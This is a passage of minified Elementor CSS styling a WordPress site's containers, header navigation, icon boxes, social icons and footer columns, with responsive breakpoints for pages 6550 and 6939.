var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-google_maps,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-post__thumbnail__link{transition:none}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-6538{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-6538 input:not([type=button]):not([type=submit]),.elementor-kit-6538 textarea{border-style:solid;border-width:1px;border-radius:5px 5px 5px 5px;padding:15px 30px 15px 20px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:10px}.elementor-element{--widgets-spacing:10px 10px}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e:not(.elementor-motion-effects-element-type-background),.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,rgba(194,203,210,.33) 0,#fff 100%)}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-container{max-width:1400px}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6550 .elementor-element.elementor-element-2b0f8d0e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6550 .elementor-element.elementor-element-7660a208>.elementor-widget-container{background-color:#2a809B00;margin:0;padding:0}.elementor-6550 .elementor-element.elementor-element-7660a208{text-align:left}.elementor-6550 .elementor-element.elementor-element-7660a208 img{width:379px;max-width:100%;height:109px;object-fit:fill;opacity:1;filter:brightness( 68% ) contrast( 126% ) saturate( 200% ) blur( 0px ) hue-rotate( 0deg );border-radius:0 0 0 0;box-shadow:0 0 0 0 rgba(0,0,0,.5)}.elementor-6550 .elementor-element.elementor-element-7660a208:hover img{filter:brightness( 0% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg )}.elementor-6550 .elementor-element.elementor-element-1860b63e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:space-between;align-items:space-between}.elementor-6550 .elementor-element.elementor-element-1860b63e:not(.elementor-motion-effects-element-type-background),.elementor-6550 .elementor-element.elementor-element-1860b63e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#2a809B00}.elementor-6550 .elementor-element.elementor-element-1860b63e>.elementor-background-overlay{background-color:#2a809B00;opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-6550 .elementor-element.elementor-element-1860b63e{overflow:hidden;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6550 .elementor-element.elementor-element-1860b63e .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg )}.elementor-6550 .elementor-element.elementor-element-3d776d71{--icon-box-icon-margin:15px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title{margin-bottom:0;color:#000f94}.elementor-6550 .elementor-element.elementor-element-3d776d71.elementor-view-default .elementor-icon{fill:#009485;color:#009485;border-color:#009485}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon{font-size:32px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title a{font-size:17px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-description{color:#0f9400;font-size:13px;font-weight:500}.elementor-6550 .elementor-element.elementor-element-c163acc{--icon-box-icon-margin:15px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title{margin-bottom:0;color:#000f94}.elementor-6550 .elementor-element.elementor-element-c163acc.elementor-view-default .elementor-icon{fill:#009485;color:#009485;border-color:#009485}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon{font-size:32px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title a{font-size:17px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-description{color:#0f9400;font-size:13px;font-weight:500}.elementor-6550 .elementor-element.elementor-element-d57fe0c{--icon-box-icon-margin:15px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title{margin-bottom:0;color:#000f94}.elementor-6550 .elementor-element.elementor-element-d57fe0c.elementor-view-default .elementor-icon{fill:#009485;color:#009485;border-color:#009485}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon{font-size:32px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title a{font-size:17px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-description{color:#0f9400;font-size:13px;font-weight:500}.elementor-6550 .elementor-element.elementor-element-4064df78>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly}.elementor-6550 .elementor-element.elementor-element-4064df78:not(.elementor-motion-effects-element-type-background),.elementor-6550 .elementor-element.elementor-element-4064df78>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#012c6d}.elementor-6550 .elementor-element.elementor-element-4064df78>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-6550 .elementor-element.elementor-element-4064df78{border-style:solid;border-width:3px 0 0;border-color:#bf9f00;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6550 .elementor-element.elementor-element-324b74a7>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg,#000F9400 0,#00948500 100%);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-menu-toggle{margin-right:auto}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#ffffff;padding-left:25px;padding-right:25px;padding-top:19px;padding-bottom:19px}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item:focus,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main .elementor-item:hover{color:#fff}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:#bf9f00}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-menu-toggle,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a{color:#000}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown{background-color:#fff}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-menu-toggle:hover,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.highlighted,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a:hover{color:#000}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.highlighted,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a:hover{background-color:#bf9f00}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000;background-color:#bf9f00}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown .elementor-item,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--dropdown .elementor-sub-item{font-weight:500}.elementor-6550 .elementor-element.elementor-element-324b74a7 div.elementor-menu-toggle{color:#fff}.elementor-6550 .elementor-element.elementor-element-324b74a7 div.elementor-menu-toggle svg{fill:#ffffff}.elementor-6550 .elementor-element.elementor-element-24dfaee8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-6550 .elementor-element.elementor-element-4a42610c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:11px;--grid-row-gap:9px}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-widget-container{text-align:right}.elementor-6550 .elementor-element.elementor-element-4a42610c>.elementor-widget-container{background-color:transparent;padding:0 40px 0 0;background-image:linear-gradient(180deg,#000F9400 0,#00948500 100%)}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-social-icon{--icon-padding:0.4em}@media(max-width:1024px){.elementor-6550 .elementor-element.elementor-element-2b0f8d0e{padding:0 20px}.elementor-6550 .elementor-element.elementor-element-5415ab1f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-6550 .elementor-element.elementor-element-5415ab1f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-6550 .elementor-element.elementor-element-7660a208>.elementor-widget-container{margin:0;padding:0}.elementor-6550 .elementor-element.elementor-element-7660a208 img{width:100%;max-width:100%}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon{font-size:30px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-title a{font-size:13px}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon-box-description{font-size:10px}.elementor-6550 .elementor-element.elementor-element-c163acc{width:var(--container-widget-width,228px);max-width:228px;--container-widget-width:228px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title{margin-bottom:0}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-title a{font-size:13px}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon-box-description{font-size:10px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title,.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-title a{font-size:13px}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon-box-description{font-size:10px}.elementor-6550 .elementor-element.elementor-element-4064df78{padding:10px}.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-6550 .elementor-element.elementor-element-324b74a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px!important}.elementor-6550 .elementor-element.elementor-element-24dfaee8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-widget-container{text-align:center}.elementor-6550 .elementor-element.elementor-element-4a42610c{--icon-size:13px}}@media(max-width:767px){.elementor-6550 .elementor-element.elementor-element-2b0f8d0e{padding:20px}.elementor-6550 .elementor-element.elementor-element-5415ab1f>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-6550 .elementor-element.elementor-element-7660a208{text-align:center}.elementor-6550 .elementor-element.elementor-element-7660a208 img{width:250px}.elementor-6550 .elementor-element.elementor-element-302de814{width:100%}.elementor-6550 .elementor-element.elementor-element-302de814>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-6550 .elementor-element.elementor-element-1860b63e{padding:5px 0 0}.elementor-6550 .elementor-element.elementor-element-7ae570dd{width:33%}.elementor-6550 .elementor-element.elementor-element-3d776d71 .elementor-icon{font-size:25px}.elementor-6550 .elementor-element.elementor-element-731b494a{width:34%}.elementor-6550 .elementor-element.elementor-element-c163acc .elementor-icon{font-size:25px}.elementor-6550 .elementor-element.elementor-element-3d153e5f{width:33%}.elementor-6550 .elementor-element.elementor-element-d57fe0c .elementor-icon{font-size:25px}.elementor-6550 .elementor-element.elementor-element-4064df78{padding:20px}.elementor-6550 .elementor-element.elementor-element-cf17436{width:20%}.elementor-6550 .elementor-element.elementor-element-24dfaee8{width:80%}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-widget-container{text-align:right}.elementor-6550 .elementor-element.elementor-element-4a42610c{--icon-size:12px;--grid-column-gap:3px}.elementor-6550 .elementor-element.elementor-element-4a42610c .elementor-social-icon{--icon-padding:0.4em}}@media(min-width:768px){.elementor-6550 .elementor-element.elementor-element-5415ab1f{width:31.841%}.elementor-6550 .elementor-element.elementor-element-302de814{width:68.159%}.elementor-6550 .elementor-element.elementor-element-7ae570dd{width:32.89%}.elementor-6550 .elementor-element.elementor-element-731b494a{width:43.646%}.elementor-6550 .elementor-element.elementor-element-3d153e5f{width:23.464%}.elementor-6550 .elementor-element.elementor-element-cf17436{width:78.799%}.elementor-6550 .elementor-element.elementor-element-24dfaee8{width:21.201%}}@media(max-width:1024px) and (min-width:768px){.elementor-6550 .elementor-element.elementor-element-5415ab1f{width:20%}.elementor-6550 .elementor-element.elementor-element-302de814{width:80%}.elementor-6550 .elementor-element.elementor-element-7ae570dd{width:32%}.elementor-6550 .elementor-element.elementor-element-731b494a{width:39%}.elementor-6550 .elementor-element.elementor-element-3d153e5f{width:29%}.elementor-6550 .elementor-element.elementor-element-24dfaee8{width:20%}}.elementor-6939 .elementor-element.elementor-element-735cec62:not(.elementor-motion-effects-element-type-background),.elementor-6939 .elementor-element.elementor-element-735cec62>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-6939 .elementor-element.elementor-element-735cec62{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0}.elementor-6939 .elementor-element.elementor-element-735cec62>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6939 .elementor-element.elementor-element-1f9d83c4.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-33e54d1b{text-align:center}.elementor-6939 .elementor-element.elementor-element-33e54d1b img{width:244px}.elementor-6939 .elementor-element.elementor-element-fd4f4f0{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-6939 .elementor-element.elementor-element-fd4f4f0 .elementor-widget-container{text-align:center}.elementor-6939 .elementor-element.elementor-element-759ff61e.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-6ada4d74 .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-icon i{transition:color .3s}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-3ea1313{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-5ac730d1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-174992ed .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-icon i{color:#6ec1e4;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-icon svg{fill:#6EC1E4;transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-3d16c653{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-3befd1a9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-5f2d9da9 .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-icon i{transition:color .3s}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-7eedc8c8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-47d995ba.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-6939 .elementor-element.elementor-element-79b044d5 .elementor-heading-title{color:#fff;font-size:15px;font-weight:400;text-transform:uppercase}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-icon i{transition:color .3s}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-icon svg{transition:fill .3s}.elementor-6939 .elementor-element.elementor-element-a564deb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-icon{padding-right:4px}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:14px;font-weight:500}.elementor-6939 .elementor-element.elementor-element-a564deb .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-6939 .elementor-element.elementor-element-95811b3 iframe{height:199px}.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-6939 .elementor-element.elementor-element-3c56faa2:not(.elementor-motion-effects-element-type-background),.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#43464c}.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-container{min-height:50px}.elementor-6939 .elementor-element.elementor-element-3c56faa2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6939 .elementor-element.elementor-element-3c56faa2>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6939 .elementor-element.elementor-element-31eb78 .elementor-heading-title{color:#fff;font-size:13px;font-weight:300}.elementor-6939 .elementor-element.elementor-element-953f366{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-widget-container{text-align:right}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon i{color:rgba(255,255,255,.45)}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon svg{fill:rgba(255,255,255,.45)}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon:hover i{color:#f49ac3}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-social-icon:hover svg{fill:#f49ac3}@media(max-width:1024px){.elementor-6939 .elementor-element.elementor-element-735cec62{padding:50px 20px}.elementor-6939 .elementor-element.elementor-element-1f9d83c4>.elementor-element-populated{margin:0 0 40px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-759ff61e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3ea1313 .elementor-icon-list-item>a{font-size:13px}.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-3d16c653 .elementor-icon-list-item>a{font-size:13px}.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-6939 .elementor-element.elementor-element-7eedc8c8 .elementor-icon-list-item>a{font-size:13px}.elementor-6939 .elementor-element.elementor-element-47d995ba>.elementor-element-populated{margin:40px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-3c56faa2{padding:0 20px}}@media(max-width:767px){.elementor-6939 .elementor-element.elementor-element-735cec62{padding:40px 15px}.elementor-6939 .elementor-element.elementor-element-1f9d83c4{width:100%}.elementor-6939 .elementor-element.elementor-element-1f9d83c4>.elementor-element-populated{margin:0 0 40px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-33e54d1b img{width:80px}.elementor-6939 .elementor-element.elementor-element-759ff61e{width:33%}.elementor-6939 .elementor-element.elementor-element-5ac730d1{width:33%}.elementor-6939 .elementor-element.elementor-element-3befd1a9{width:34%}.elementor-6939 .elementor-element.elementor-element-47d995ba>.elementor-element-populated{margin:40px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6939 .elementor-element.elementor-element-31eb78{text-align:center}.elementor-6939 .elementor-element.elementor-element-953f366 .elementor-widget-container{text-align:center}}@media(min-width:768px){.elementor-6939 .elementor-element.elementor-element-1f9d83c4{width:23.86%}.elementor-6939 .elementor-element.elementor-element-759ff61e{width:16.93%}.elementor-6939 .elementor-element.elementor-element-5ac730d1{width:17.105%}.elementor-6939 .elementor-element.elementor-element-3befd1a9{width:17.632%}.elementor-6939 .elementor-element.elementor-element-47d995ba{width:24.473%}}@media(max-width:1024px) and (min-width:768px){.elementor-6939 .elementor-element.elementor-element-1f9d83c4{width:100%}.elementor-6939 .elementor-element.elementor-element-759ff61e{width:33%}.elementor-6939 .elementor-element.elementor-element-5ac730d1{width:33%}.elementor-6939 .elementor-element.elementor-element-3befd1a9{width:33%}.elementor-6939 .elementor-element.elementor-element-47d995ba{width:100%}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}.elementor-widget-icon-box 